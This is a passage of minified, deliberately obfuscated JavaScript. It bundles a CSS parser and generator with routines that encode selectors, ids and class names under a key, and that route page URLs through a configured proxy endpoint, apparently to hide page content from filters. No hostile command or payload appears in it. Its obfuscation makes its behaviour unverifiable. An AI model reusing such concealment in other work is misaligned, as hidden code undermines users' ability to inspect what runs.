Nt:return this[n(2774)]();case It:return this[n(1403)]();case Ot:return this[n(3232)]();case Lt:return this[n(346)]();case Et:return this[n(1884)](this[n(1632)],this[n(2834)],n(1744))?this[n(997)]():this[n(1654)](this[n(2289)],e[n(2783)]);case jt:return this[n(997)]();case Mt:return this[n(2049)](this[n(1632)],117)&&this[n(2049)](this[n(1632)]+1,43)?this[n(2529)]():this[n(2850)]();case Ct:{const t=this[n(584)](this[n(1632)]);if(47===t||42===t||43===t||45===t)return this[n(2001)]();35===t&&this[n(892)](n(2053),this[n(1632)]+1);break}}}const Tl={getNode:Sl},Ml={onWhiteSpace:function(e,n){const r=t;null!==n[r(1223)]&&r(1408)!==n[r(1223)][r(1535)]&&null!==e&&r(1408)!==e[r(1535)]&&n[r(209)]({type:r(1408),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1518)]){case Vt:return this[e(316)]();case Rt:return this[e(199)]();case Ht:return this[e(1289)](1)===Ht?this[e(1089)]():this[e(1010)]();case Mt:return this[e(1240)]();case Lt:case Ot:return this[e(3232)]();case It:46===this[e(584)](this[e(1632)])&&this[e(892)](e(1847),this[e(1632)]+1);break;case Ct:switch(this[e(584)](this[e(1632)])){case 43:case 62:case 126:case 47:return this[e(1408)]();case 46:return this[e(3109)]();case 42:case 124:return this[e(1240)]();case 35:return this[e(199)]();case 38:return this[e(620)]()}}}};function El(e){const n=t;return null!==e&&n(2001)===e[n(1535)]&&("-"===e[n(970)][e[n(970)][n(572)]-1]||"+"===e[n(970)][e[n(970)][n(572)]-1])}const Wl={getNode:Sl,onWhiteSpace(e,n){const r=t;El(e)&&(e[r(970)]=" "+e[r(970)]),El(n[r(1223)])&&(n[r(1223)][r(970)]+=" ")},expression:function(){const e=t;return this[e(2815)](this[e(1085)](null,!1))},var:function(){const e=t,n=this[e(1715)]();if(this[e(1330)](),n[e(209)](this[e(2850)]()),this[e(1330)](),this[e(1518)]===Zt){n[e(209)](this[e(2001)]());const t=this[e(409)],r=this[e(2090)]?this[e(2622)](null):this[e(1085)](this[e(2860)],!1);if(e(2622)===r[e(1535)]&&r[e(270)][e(749)])for(let n=t-this[e(409)];n<=0;n++)if(this[e(1289)](n)===Ut){r[e(270)][e(3163)]({type:e(1787),loc:null,value:" "});break}n[e(209)](r)}return n}},Rl=new Set([t(2339),t(704),t(1569),"or"]),Nl={parse:{prelude(){const e=t,n=this[e(1715)]();if(this[e(1518)]===Mt){const t=this[e(1274)](this[e(1632)],this[e(2834)]);Rl[e(1511)](t[e(364)]())||n[e(209)](this[e(2850)]())}return n[e(209)](this[e(1644)](e(2192))),n},block(e=!1){return this[t(1055)](e)}}},jl={parse:{prelude:null,block(){return this[t(1055)](!0)}}};function Cl(e,n){const r=t;return this[r(1808)]((()=>{const t=r;try{return e[t(2725)](this)}finally{this[t(1330)](),this[t(1298)](0)!==Xt&&this[t(892)]()}}),n||(()=>this[r(1085)](null,!0)))}const Ll={layer(){const e=t;this[e(1330)]();const n=this[e(1715)](),r=Cl[e(2725)](this,this[e(1952)]);return e(1085)===r[e(1535)]&&""===r[e(970)]||n[e(209)](r),n},supports(){const e=t;this[e(1330)]();const n=this[e(1715)](),r=Cl[e(2725)](this,this[e(392)],(()=>Cl[e(2725)](this,(()=>this[e(1644)](e(1379))))));return e(1085)===r[e(1535)]&&""===r[e(970)]||n[e(209)](r),n}},Ol={container:Nl,"font-face":jl,import:{parse:{prelude(){const e=t,n=this[e(1715)]();switch(this[e(1518)]){case Nt:n[e(209)](this[e(2774)]());break;case jt:case Et:n[e(209)](this[e(997)]());break;default:this[e(892)](e(1959))}return this[e(1330)](),this[e(1518)]===Mt&&this[e(1884)](this[e(1632)],this[e(2834)],e(1925))?n[e(209)](this[e(2850)]()):this[e(1518)]===Et&&this[e(1884)](this[e(1632)],this[e(2834)],e(332))&&n[e(209)](this[e(1654)](null,Ll)),this[e(1330)](),this[e(1518)]===Et&&this[e(1884)](this[e(1632)],this[e(2834)],e(396))&&n[e(209)](this[e(1654)](null,Ll)),this[e(1298)](0)!==Mt&&this[e(1298)](0)!==Bt||n[e(209)](this[e(3139)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2815)](this[e(750)]())},block(){return this[t(1055)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2815)](this[e(3139)]())},block(e=!1){return this[t(1055)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2815)](this[e(1951)]())},block(){return this[t(1055)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2815)](this[e(1951)]())},block(){return this[t(1055)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2815)](this[e(2150)]())},block(e=!1){return this[t(1055)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(1055)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2815)](this[e(1644)](e(1379)))},block(e=!1){return this[t(1055)](e)}}}},Il={parse(){const e=t;return this[e(2815)](this[e(1951)]())}},Ul={parse(){const e=t;return this[e(2815)](this[e(2687)]())}},Fl={parse(){const e=t;return this[e(2815)](this[e(2850)]())}},Pl={parse:function(){const e=t,n=this[e(1715)]();this[e(1330)]();t:for(;!this[e(1327)];){switch(this[e(1518)]){case Mt:n[e(209)](this[e(2850)]());break;case Nt:n[e(209)](this[e(2774)]());break;case Zt:n[e(209)](this[e(2001)]());break;case Xt:break t;default:this[e(892)](e(812))}this[e(1330)]()}return n}},Hl={parse(){const e=t;return this[e(2815)](this[e(2424)]())}},Dl={dir:Fl,has:Il,lang:Pl,matches:Il,is:Il,"-moz-any":Il,"-webkit-any":Il,where:Il,not:Il,"nth-child":Hl,"nth-last-child":Hl,"nth-last-of-type":Hl,"nth-of-type":Hl,slotted:Ul,host:Ul,"host-context":Ul},Zl=function n(r){const i=t,o=function(t){const e=a1t;let n="",r=e(2662),i=!1,o=Pe,s=!1;const a=new Te,c=Object[e(618)](new Ne,function(t){const n=e,r={context:Object[n(1139)](null),features:Object[n(618)](Object[n(1139)](null),t[n(1561)]),scope:Object[n(618)](Object[n(1139)](null),t[n(436)]),atrule:De(t[n(3187)]),pseudo:De(t[n(377)]),node:De(t[n(239)])};for(const[e,i]of Object[n(2537)](t[n(940)]))switch(typeof i){case n(2871):r[n(1474)][e]=i;break;case n(2267):r[n(1474)][e]=He(i)}return{config:r,...r,...r[n(239)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Le,createSingleNodeList:t=>(new Le)[e(3163)](t),getFirstListNode:t=>t&&t[e(843)],getLastListNode:t=>t&&t[e(1223)],parseWithFallback(t,n){const r=e,i=this[r(409)];try{return t[r(2725)](this)}catch(t){if(s)throw t;this[r(3124)](i-this[r(409)]);const e=n[r(2725)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1289)](t++),r!==Ut&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(572)]?n[e(584)](t):0,substring:(t,r)=>n[e(1274)](t,r),substrToCursor(t){const n=e;return this[n(372)][n(1274)](t,this[n(1632)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(1632)];return this[n(2380)](t),this[n(647)](r)},consumeFunctionName(){const t=e,r=n[t(1274)](this[t(1632)],this[t(2834)]-1);return this[t(2380)](Et),r},consumeNumber(t){const r=e,i=n[r(1274)](this[r(1632)],xe(n,this[r(1632)]));return this[r(2380)](t),i},eat(t){const n=e;if(this[n(1518)]!==t){const e=_e[t][n(2498)](0,-6)[n(2782)](/-/g," ")[n(2782)](/^./,(t=>t[n(1177)]()));let r=(/[[\](){}]/[n(3188)](e)?'"'+e+'"':e)+n(1870),i=this[n(1632)];switch(t){case Mt:this[n(1518)]===Et||this[n(1518)]===jt?(i=this[n(2834)]-1,r=n(2401)):r=n(1847);break;case Rt:this[n(285)](35)&&(this[n(2870)](),i++,r=n(1012));break;case Ot:this[n(1518)]===Lt&&(i=this[n(2834)],r=n(2821))}this[n(892)](r,i)}this[n(2870)]()},eatIdent(t){const n=e;this[n(1518)]===Mt&&!1!==this[n(2205)](0,t)||this[n(892)](n(613)+t+n(2978)),this[n(2870)]()},eatDelim(t){const n=e;this[n(285)](t)||this[n(892)](n(1149)+String[n(1714)](t)+n(2978)),this[n(2870)]()},getLocation:(t,n)=>i?a[e(2824)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2185)](t),i=this[n(3135)](t);return a[n(2824)](null!==e?e[n(2324)][n(2733)][n(2615)]-a[n(2249)]:this[n(1632)],null!==i?i[n(2324)][n(1532)][n(2615)]-a[n(2249)]:this[n(1632)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(572)]?a[i(2456)](r):this[i(1327)]?a[i(2456)](function(t,e){const n=i;for(;e>=0&&oe(t[n(584)](e));e--);return e+1}(n,n[i(572)]-1)):a[i(2456)](this[i(1632)]);throw new Ue(t||i(478),n,o[i(2615)],o[i(2694)],o[i(2758)],a[i(601)],a[i(822)])}});return Object[e(618)]((function(t,l){const u=e;n=t,l=l||{},c[u(2521)](n,je),a[u(2521)](n,l[u(2615)],l[u(2694)],l[u(2758)]),r=l[u(2547)]||u(2662),i=Boolean(l[u(2803)]),o=u(2871)==typeof l[u(3004)]?l[u(3004)]:Pe,s=!1,c[u(2457)]=!(u(2457)in l)||Boolean(l[u(2457)]),c[u(1001)]=!(u(1001)in l)||Boolean(l[u(1001)]),c[u(238)]=!(u(238)in l)||Boolean(l[u(238)]),c[u(2090)]=u(2090)in l&&Boolean(l[u(2090)]);const{context:d=u(1347),onComment:h}=l;if(d in c[u(1474)]==0)throw new Error(u(1782)+d+"`");u(2871)==typeof h&&c[u(828)](((t,e,r)=>{const i=u;if(t===Yt){const t=c[i(2456)](e,r),o=ge(n,r-2,r,"*/")?n[i(2498)](e+2,r-2):n[i(2498)](e+2,r);h(o,t)}}));const m=c[u(1474)][d][u(2725)](c,l);return c[u(1327)]||c[u(892)](),m}),{SyntaxError:Ue,config:c[e(1314)]})}(r),s=function(t){const e=a1t,n=function(t){const e=a1t,n={};for(const r in t[e(239)])if($e[e(2725)](t[e(239)],r)){const i=t[e(239)][r];if(!i[e(2033)])throw new Error(e(2040)+r+e(2314));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(2528)),s=Symbol(e(268));for(const t in n)$e[e(2725)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1t,i=h[r(2725)](g,t,e,n);return i===o||i!==s&&(!(!f[r(577)](t[r(1535)])||!f[t[r(1535)]](t,g,d,p))||m[r(2725)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2871)==typeof l)h=l;else if(l&&(h=en(l[u(2502)]),m=en(l[u(2999)]),l[u(1003)]&&(f=i),l[u(1239)])){if(a[u(577)](l[u(1239)]))f=l[u(1003)]?c[l[u(1239)]]:a[l[u(1239)]];else if(!n[u(577)](l[u(1239)]))throw new Error(u(936)+l[u(1239)]+u(2377)+Object[u(343)](n)[u(3086)]()[u(1197)](", ")+")");h=nn(h,l[u(1239)]),m=nn(m,l[u(1239)])}if(h===tn&&m===tn)throw new Error(u(2387));d(t)};return l[e(1129)]=o,l[e(3124)]=s,l[e(2175)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1t(2725)](this,t,r,i))return n=t,o})),n},l[e(2992)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1t(2725)](this,t,r,i))return n=t,o}}),n},l[e(2756)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1t;e[o(2725)](this,t,r,i)&&n[o(209)](t)})),n},l}(r),a=function(t){const n=a1t,r=new Map;for(let[e,i]of Object[n(2537)](t[n(239)]))n(2871)==typeof(i[n(3024)]||i)&&r[n(331)](e,i[n(3024)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1t;if(!r[e(1511)](t[e(1535)]))throw new Error(e(667)+t[e(1535)]);r[e(2494)](t[e(1535)])[e(2725)](l,t)},tokenBefore:Ye,token(t,e){const n=a1t;a=this[n(1554)](a,t,e),this[n(1042)](e,t,!1),t===Ct&&92===e[n(584)](0)&&this[n(1042)]("\n",Ut,!0)},emit(t){s+=t},result:()=>s};i&&(o(2871)==typeof i[o(2597)]&&(c=i[o(2597)](c)),i[o(676)]&&(c=function(t){const e=o,n=new Ze.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(239)];t[e(239)]=function(t){const o=e;if(t[o(2324)]&&t[o(2324)][o(2733)]&&Ve[o(1511)](t[o(1535)])){const e=t[o(2324)][o(2733)][o(2694)],d=t[o(2324)][o(2733)][o(2758)]-1;i[o(2694)]===e&&i[o(2758)]===d||(i[o(2694)]=e,i[o(2758)]=d,r[o(2694)]=c,r[o(2758)]=l,u&&(u=!1,r[o(2694)]===s[o(2694)]&&r[o(2758)]===s[o(2758)]||n[o(1136)](a)),u=!0,n[o(1136)]({source:t[o(2324)][o(372)],original:i,generated:r}))}d[o(2725)](this,t),u&&Ve[o(1511)](t[o(1535)])&&(s[o(2694)]=c,s[o(2758)]=l)};const h=t[e(1042)];t[e(1042)]=function(t,n,r){const i=e;for(let e=0;e<t[i(572)];e++)10===t[i(584)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(3156)];return t[e(3156)]=function(){return u&&n[e(1136)](a),{css:m(),map:n}},t}(c)),i[o(2101)]in e&&(c[o(1554)]=e[i[o(2101)]]));const l={node:t=>c[o(239)](t),children:Qe,token:(t,e)=>c[o(1120)](t,e),tokenize:Ke};return c[o(239)](t),c[o(3156)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1t;t[e(270)]&&t[e(270)]instanceof Le==0&&(t[e(270)]=(new Le)[e(405)](t[e(270)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1t;t[e(270)]&&t[e(270)]instanceof Le&&(t[e(270)]=t[e(270)][e(2366)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(534)][i(2033)]),tokenize:je,parse:o,generate:a,walk:s,find:s[i(2175)],findLast:s[i(2992)],findAll:s[i(2756)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(2871)==typeof t?t(o):ti(o,t))}};var d;return u[i(534)]=new Qr({generic:r[i(1954)],cssWideKeywords:r[i(3203)],units:r[i(2386)],types:r[i(1677)],atrules:r[i(1779)],properties:r[i(1391)],node:r[i(239)]},u),u}(ti({},{...zl,parseContext:{default:t(3235),stylesheet:t(3235),atrule:t(1287),atrulePrelude(e){const n=t;return this[n(1599)](e[n(3187)]?String(e[n(3187)]):null)},mediaQueryList:t(3139),mediaQuery:t(565),condition(e){const n=t;return this[n(1644)](e[n(2923)])},rule:t(2889),selectorList:t(1951),selector:t(2687),block(){return this[t(1055)](!0)},declarationList:t(2886),declaration:t(392),value:t(2622)},features:{supports:{selector(){return this[t(2687)]()}},container:{style(){return this[t(392)]()}}},scope:et,atrule:Ol,pseudo:Dl,node:nt,node:tt})),{tokenize:Vl,parse:ql,generate:Bl,lexer:Xl,createLexer:Gl,walk:Jl,find:Yl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Zl;var nu=W(5281);const ru=e=>e[t(864)](t(1435))||e[t(864)](t(631))?e=(e=(e=(e=e[t(2782)](/(^width\s*:)/g,t(1247)))[t(2782)](/([^-]width\s*:)/g,t(1247)))[t(2782)](/(^height\s*:)/g,t(1247)))[t(2782)](/([^-]height\s*:)/g,t(1247)):e;function iu(e){return e[t(572)]}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(572)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2494)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(331)](t,i),r=a,0))},has:t=>n[e(1511)](t),delete(t){const i=e;if(!n[i(1511)](t))return!1;const o=n[i(2494)](t);return n[i(2098)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(1584)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2665)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return fu({protectUrlContext:r,stylesheet:i,direction:n(2279),context:n(554),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(2481)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(2494)](i);return u||(u=fu({protectUrlContext:r,stylesheet:i,direction:n(2279),context:n(1890),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(331)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2665)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return fu({protectUrlContext:r,stylesheet:i,context:n(970),direction:n(2279),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(572)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(2498)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(2498)](o+4):t}else n=r(n);return n}function fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(2279)===e[n(3236)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(2665)],isPageLevel:u}=e;o=t=>e[n(938)]&&!e[n(938)](t)?t:(0,nu.md)(t[n(2525)]("\\")[n(1197)](""),i),s=function(o){const s=n;let a=arguments[s(572)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(997)];return o[s(715)]("{{")&&o[s(299)]("}}")?o:o[s(715)](".")&&!o[s(715)]("./")&&!o[s(715)](s(673))||o[s(715)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(938)],attributeFilter:e[s(2078)]}):e[s(2957)]&&!e[s(2957)](o)?o:(u&&a===ht.MN[s(1201)]&&(a=ht.MN[s(2028)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(1122)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(2078)]&&!e[n(2078)](t)?t:n(1892)[n(1665)]((0,nu.md)(t[n(2498)](5),i)[n(364)]()),c=t=>e[n(2165)]&&e[n(2165)](t)?n(1661)+(0,nu.md)(t[n(364)](),i):t}else n(982)===e[n(3236)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(1148)]:t,a=t=>(0,nu._)(t[n(2498)](5))?n(1892)+(0,nu.ks)(t[n(2498)](5)[n(364)]()):t,c=t=>t[n(715)](n(1661))&&(0,nu._)(t[n(2498)](3))?(0,nu.ks)(t[n(2498)](3)):t):n(206)===e[n(3236)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(3039)])[r(1122)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=ql(r,{context:i});return Jl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(209)](t);const g=l[r(572)]>=3&&r(1432)===l[l[r(572)]-3][r(891)];if(r(199)===t[r(1535)])t[r(891)]=o(t[r(891)]);else if(r(3109)===t[r(1535)])t[r(891)]=o(t[r(891)]);else if(r(316)===t[r(1535)]&&r(2850)===t[r(891)][r(1535)]&&t[r(891)][r(891)][r(715)](r(1892)))t[r(891)][r(891)]=a(t[r(891)][r(891)]);else if(r(316)!==t[r(1535)]||r(2850)!==t[r(891)][r(1535)]||"id"!==t[r(891)][r(891)]&&r(2348)!==t[r(891)][r(891)]&&r(1090)!==t[r(891)][r(891)]||r(2774)!==(null===(i=t[r(970)])||void 0===i?void 0:i[r(1535)]))if(r(316)!==t[r(1535)]||r(2850)!==t[r(891)][r(1535)]||r(1435)!==t[r(891)][r(891)]&&r(631)!==t[r(891)][r(891)]||r(2774)!==(null===(u=t[r(970)])||void 0===u?void 0:u[r(1535)]))if(r(316)===t[r(1535)]&&r(2850)===t[r(891)][r(1535)]&&r(441)===t[r(891)][r(891)]&&r(2774)===(null===(d=t[r(970)])||void 0===d?void 0:d[r(1535)])&&(t[r(970)][r(970)][r(864)](r(1435))||t[r(970)][r(970)][r(864)](r(631)))){if(r(2279)===e[r(3236)]){const e=ru(t[r(970)][r(970)]);e!==t[r(970)][r(970)]&&(t[r(970)][r(970)]=t[r(970)][r(970)]+", "+e)}else if(r(982)===e[r(3236)]){const e=(b=t[r(970)][r(970)])[r(864)](r(1435))||b[r(864)](r(631))?b=(b=(b=(b=b[r(2782)](/(^width\s*:)   /g,"$1"))[r(2782)](/([^-]width\s*:)   /g,"$1"))[r(2782)](/(^height\s*:)   /g,"$1"))[r(2782)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(970)][r(970)]&&(t[r(970)][r(970)]=e)}}else if(r(316)===t[r(1535)]&&r(2850)===t[r(891)][r(1535)]&&r(2112)===t[r(891)][r(891)]&&r(2774)===(null===(h=t[r(970)])||void 0===h?void 0:h[r(1535)]))r(2279)===e[r(3236)]?t[r(970)][r(970)]=mu(t[r(589)],t[r(970)][r(970)],o):t[r(970)][r(970)]=o(t[r(970)][r(970)]);else if(r(316)===t[r(1535)]&&r(2850)===t[r(891)][r(1535)]&&"id"===t[r(891)][r(891)]&&r(2850)===(null===(m=t[r(970)])||void 0===m?void 0:m[r(1535)]))r(2279)===e[r(3236)]?t[r(970)][r(891)]=mu(t[r(589)],t[r(970)][r(891)],o):t[r(970)][r(891)]=o(t[r(970)][r(891)]);else if(r(316)===t[r(1535)]&&r(2850)===t[r(891)][r(1535)]&&r(2940)===t[r(891)][r(891)]&&r(2850)===(null===(f=t[r(970)])||void 0===f?void 0:f[r(1535)]))e[r(3236)],t[r(891)][r(891)]=o(t[r(891)][r(891)]);else if(r(316)===t[r(1535)]&&r(2850)===t[r(891)][r(1535)]&&r(1084)===t[r(891)][r(891)]&&r(2774)===(null===(p=t[r(970)])||void 0===p?void 0:p[r(1535)])){const n=t[r(970)][r(970)];if(r(2279)===e[r(3236)])if("="!==t[r(589)]&&null!==t[r(589)]||!n[r(864)](" "))t[r(970)][r(970)]=mu(t[r(589)],n,o);else{const i=n[r(2525)](/\s+/)[r(2266)]((t=>t[r(572)]>0));t[r(970)][r(970)]=i[r(3223)]((t=>{const n=r,i=t[n(2525)]("\\")[n(1197)]("");return e[n(938)]&&!e[n(938)](i)?t:(0,nu.md)(i,e[n(662)])}))[r(1197)](" ")}else n[r(864)](" ")?t[r(970)][r(970)]=n[r(2525)](/\s+/)[r(2266)]((t=>t[r(572)]>0))[r(3223)]((t=>(0,nu._)(t)?(0,nu.ks)(t):t))[r(1197)](" "):t[r(970)][r(970)]=o(n)}else if(g&&r(2774)===t[r(1535)])t[r(970)]=s(t[r(970)],ht.MN[r(1201)]);else if(r(997)===t[r(1535)])t[r(970)]=s(t[r(970)],g?ht.MN[r(1201)]:ht.MN[r(997)]);else if(r(2889)===t[r(1535)])t[r(1645)][r(270)][r(1375)]((t=>{const n=r;n(1085)===t[n(1535)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3188)](t[n(970)])&&(t[n(970)]=fu({...e,stylesheet:t[n(970)],context:n(554)}))}));else if(r(1085)===t[r(1535)]&&t[r(970)][r(2591)]()[r(715)](r(1744))&&t[r(970)][r(2591)]()[r(299)](")")){const e=t[r(970)][r(2591)]()[r(2498)](4,-1)[r(2591)](),n=e[r(3071)](/^'(.*)'$/),i=e[r(3071)](/^"(.*)"$/);let o="";o=n?"'"[r(1665)](s(n[1],ht.MN[r(997)]),"'"):i?'"'[r(1665)](s(i[1],ht.MN[r(997)]),'"'):s(e,ht.MN[r(997)]),t[r(970)]=t[r(970)][r(2782)](e,o)}else r(1240)===t[r(1535)]&&(t[r(891)]=c(t[r(891)]));else r(2279)===e[r(3236)]?t[r(970)][r(970)]=r(2880)+t[r(970)][r(970)]:t[r(970)][r(970)]=t[r(970)][r(970)][r(715)](r(2880))?t[r(970)][r(970)][r(2498)](3):t[r(970)][r(970)];else r(2279)===e[r(3236)]?t[r(970)][r(970)]=mu(t[r(589)],t[r(970)][r(970)],o):t[r(970)][r(970)]=o(t[r(970)][r(970)]);var b},leave(t){l[n(978)]()}}),Bl(u)}W(6411);const pu=[],gu={};var bu=W(5879);const wu=e=>_t.A[t(2494)]()[t(2884)][t(2725)](e,/[A-Z]/g,(e=>"-"[t(1665)](e[t(364)]())));var vu=W(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1735)](),!s[n(864)]("<"))return s;s[n(864)](n(2908))&&(s=_t.A[n(2494)](i)[n(2884)][n(2725)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(248)]),h=_t.A[n(2494)](i)[n(1386)][n(2725)](d,s,n(1459)),m=h[n(3007)](n(1615)),f=(null==m?void 0:m[n(1200)](n(1122)))||a||_t.A[n(2494)](i)[n(2742)][n(2494)][n(1399)](i[n(1929)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(2494)]()[n(3051)][n(2725)](h,n(2379));p&&p[n(2845)](),_t.A[n(2494)](i)[n(2235)][n(2725)](h,n(2365))[n(1375)]((t=>{!function(t,e){const n=a1t;if(pu[n(864)](e))return;const r=t[n(2942)][n(2804)](t,e);if(r){if(!r[n(1392)])return;if(r[n(2494)]||r[n(331)])return}try{if(e[n(3071)](/^\d+$/))return;gu[e]=t[e],t[n(2942)][n(251)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(2494)](t)[r(3051)][r(2725)](t[r(1929)],r(728)[r(1665)](n,'"]'));if(i)return i[r(877)];const o=_t.A[r(2494)](t)[r(2235)][r(2725)](t[r(1929)],"#"+n);if(1===o[r(572)])return o[0];if(o[r(572)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(2511)](n(2715),t[n(1735)]())}pu[n(209)](e)}(i,t.id)}));let g="";return s[n(864)](n(1992))?g=h[n(1257)][n(1205)]:s[n(864)](n(1456))&&s[n(864)](n(1100))?g=h[n(2808)][n(1205)]+h[n(1590)][n(1205)]:s[n(864)](n(1456))&&!s[n(864)](n(2868))?g=h[n(2808)][n(1205)]:s[n(864)](n(1100))?(_t.A[n(2494)]()[n(3006)][n(2494)][n(2725)](h[n(2808)])&&(g+=h[n(2808)][n(1205)]),g+=h[n(1590)][n(1205)]):g=_t.A[n(2494)]()[n(3006)][n(2494)][n(2725)](h[n(2808)])+_t.A[n(2494)]()[n(3006)][n(2494)][n(2725)](h[n(1590)]),n(1998)===(null===(r=h[n(2723)])||void 0===r?void 0:r[n(891)])&&(g=n(826)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(397)][n(1124)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(397)][e(3209)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(864)](e(3064)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(2911)][e(364)]();if(e(1296)===h||e(2285)===h){const t=_t.A[e(2494)](s)[e(1958)][e(2725)](i,e(2112));t&&d(t)&&_t.A[e(2494)](s)[e(928)][e(2725)](i,e(2112),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(997)],baseUrl:o,endpoint:rt.A[e(2665)]}));const n=_t.A[e(2494)](s)[e(1958)][e(2725)](i,e(2344));n&&_t.A[e(2494)](s)[e(928)][e(2725)](i,e(2344),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1t,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(714)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2591)]();if(t[e(864)](" ")){const r=t[e(2525)](" ");n[e(209)]({url:r[0],size:r[1]})}else n[e(209)]({url:t})}return n}(i)[n(3223)]((t=>{const e=n;let i;return 